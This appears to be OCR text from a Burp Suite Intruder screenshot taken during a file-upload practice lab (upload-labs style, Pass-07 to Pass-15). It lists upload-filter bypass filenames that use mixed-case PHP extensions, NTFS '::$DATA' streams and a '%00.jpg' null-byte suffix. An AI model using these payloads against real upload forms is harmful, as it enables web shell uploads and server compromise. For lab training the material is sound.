 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
326 test.pHTML::$DATA 200 3788
334 test.PHtml::$DATA 200 3788
1195 test.phTml::$DATA 200 3788
1343 test.Phtml::$DATA 200 3788
176 test.PHP2::$DATA 200 3787
325 test.PHP5::$DATA 200 3787
625 test.Php3::$DATA 200 3787
680 test.pHP4::$DATA 200 3787
716 test.hTMl::$DATA 200 3787
748 test.HTML::$DATA 200 3787
1481 test.php2::$DATA 200 3787
1623 test.pHp2::$DATA 200 3787
1925 test.PHP3::$DATA 200 3787
15 test.pHTml%00.jpg 200 3786
Request Response
Pretty Raw Render \n Actions
Pass-07
请选择要上传的图片：
Pass-08
Pass-09
选择文件 未选择任何文件 上传
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Waiting to pause